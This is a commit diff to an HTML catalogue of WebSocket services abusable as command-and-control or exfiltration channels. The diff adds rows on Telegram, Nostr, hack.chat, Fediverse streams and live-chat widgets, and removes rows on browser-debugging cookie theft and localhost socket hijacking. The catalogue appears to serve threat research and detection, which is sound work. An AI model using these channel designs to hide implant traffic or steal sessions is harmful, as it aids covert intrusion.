
==== commit 40831ad6: "Merge 527f567929719b1b0303267e46a0a0d11fbe51a6 into e9e06b45e755440503b00c614dbd8036707c30be" ====
--- a/index.html
+++ b/index.html
@@ -92,6 +92,12 @@
             <td><span class="status-badge status-poc">PoC</span></td>
         </tr>
         <tr>
+            <td class="name-cell">Pushbullet / Pushover (realtime streams)</td>
+            <td class="endpoint-cell"><code>wss://stream.pushbullet.com/websocket/{token}, wss://client.pushover.net/push</code></td>
+            <td class="abuse-cell">Free-tier push services with WebSocket clients; push = tasking, uploads/notes = exfil, same model as ntfy <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
             <td class="name-cell">Pipedream</td>
             <td class="endpoint-cell"><code>wss://ws.pipedream.net/{channel}</code></td>
             <td class="abuse-cell">Free relay; arbitrary channel names <span class="dir-tag">(INT→EXT)</span></td>
@@ -206,6 +212,36 @@
             <td><span class="status-badge status-unofficial">Unofficial/Documented (libs widely abused)</span></td>
         </tr>
         <tr>
+            <td class="name-cell">Telegram (MTProto over WebSocket)</td>
+            <td class="endpoint-cell"><code>wss://{dc-name}.web.telegram.org/apiws</code></td>
+            <td class="abuse-cell">Telegram is a heavily abused C2/exfil channel via the HTTPS Bot API; the official MTProto WebSocket transport used by Telegram Web and GramJS-class libraries lets an implant blend into <code>web.telegram.org</code> browser traffic <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-unofficial">Unofficial/Documented (Telegram C2)</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Nostr relays</td>
+            <td class="endpoint-cell"><code>wss://{relay}/</code></td>
+            <td class="abuse-cell">Thousands of public relays; throwaway keypairs, no accounts; signed events and encrypted DMs (NIP-04/NIP-17) usable as a decentralised pub/sub dead drop that survives takedown of any single relay <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">hack.chat</td>
+            <td class="endpoint-cell"><code>wss://hack.chat/chat-ws</code></td>
+            <td class="abuse-cell">Anonymous, account-less chat; any channel name creates a room on join = zero-setup rendezvous and command channel, pure WebSocket <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Fediverse / ATProto firehoses (Mastodon streaming, Bluesky Jetstream)</td>
+            <td class="endpoint-cell"><code>wss://{instance}/api/v1/streaming, wss://jetstream{n}.{region}.bsky.network/subscribe</code></td>
+            <td class="abuse-cell">Operator posts publicly (HTTPS); implant only <em>reads</em> a public stream filtered by account/DID = one-way tasking that never touches attacker infrastructure <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Live-chat widgets (Crisp, Tawk.to, Intercom, LiveChat, Zendesk)</td>
+            <td class="endpoint-cell"><code>wss://{vendor-realtime-host}/</code></td>
+            <td class="abuse-cell">Anonymous "website visitor" sessions on widely allow-listed SaaS chat; implant acts as a visitor and the operator as the agent = two-way channel <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
             <td class="name-cell">Microsoft Teams / Zoom / Webex (Web SDKs)</td>
             <td class="endpoint-cell">various <code>wss://</code></td>
             <td class="abuse-cell">Chat signaling abused as channel <span class="dir-tag">(INT→EXT)</span></td>
@@ -806,18 +842,6 @@
             <td><span class="status-badge status-documented">Documented</span></td>
         </tr>
         <tr>
-            <td class="name-cell">WinHTTP WebSocket API (<code>WinHttpWebSocketCompleteUpgrade</code>)</td>
-            <td class="endpoint-cell"></td>
-            <td class="abuse-cell">Native Windows API, no dependencies; imports of <code>WinHttpWebSocket*</code> in unsigned binaries are a useful hunting pivot <span class="dir-tag">(INT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Deno / Bun / Node.js 22+ (global <code>WebSocket</code>)</td>
-            <td class="endpoint-cell"></td>
-            <td class="abuse-cell">Single-binary JS runtimes with a built-in WebSocket client, no npm install needed; Node 22 ships a global <code>WebSocket</code> <span class="dir-tag">(INT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
             <td class="name-cell">curl ≥8.10 (experimental <code>--ws</code>)</td>
             <td class="endpoint-cell"></td>
             <td class="abuse-cell">Scriptable WS from LOLBin <span class="dir-tag">(INT)</span></td>
@@ -828,36 +852,6 @@
             <td class="endpoint-cell"></td>
             <td class="abuse-cell">Injected page/tab opens persistent <code>wss://</code>; user-side exfil without malware <span class="dir-tag">(INT)</span></td>
             <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Chrome DevTools Protocol (remote debugging)</td>
-            <td class="endpoint-cell"><code>ws://127.0.0.1:9222/devtools/browser/{id}</code></td>
-            <td class="abuse-cell">Infostealers relaunch Chrome/Edge with <code>--remote-debugging-port</code> and dump decrypted cookies, bypassing App-Bound Encryption; also used for session hijacking and injection <span class="dir-tag">(INT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Node.js / Electron inspector</td>
-            <td class="endpoint-cell"><code>ws://127.0.0.1:9229/{uuid}</code></td>
-            <td class="abuse-cell"><code>--inspect</code> or <code>SIGUSR1</code> on a signed Electron app = code execution inside a trusted process (persistence, defence evasion) <span class="dir-tag">(INT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Firefox Remote Agent (WebDriver BiDi)</td>
-            <td class="endpoint-cell"><code>ws://127.0.0.1:{port}/session</code></td>
-            <td class="abuse-cell"><code>--remote-debugging-port</code> on Firefox exposes BiDi; same cookie and session-theft model as CDP <span class="dir-tag">(INT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Localhost WebSocket servers reachable from web pages (CSWSH)</td>
-            <td class="endpoint-cell"><code>ws://127.0.0.1:{port}/</code></td>
-            <td class="abuse-cell">Browsers allow pages to open WebSockets to localhost; servers without Origin checks are driven by any visited site, e.g. CVE-2025-52882 (IDE extension), CVE-2018-14732 (webpack-dev-server) <span class="dir-tag">(EXT→INT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">OBS WebSocket</td>
-            <td class="endpoint-cell"><code>ws://{host}:4455</code></td>
-            <td class="abuse-cell">Built into OBS 28+: remote scene, screenshot, recording and stream control = screen-capture exfil if exposed or weakly protected <span class="dir-tag">(INT / EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
         </tr>
         <tr>
             <td class="name-cell">SocketsBay</td>
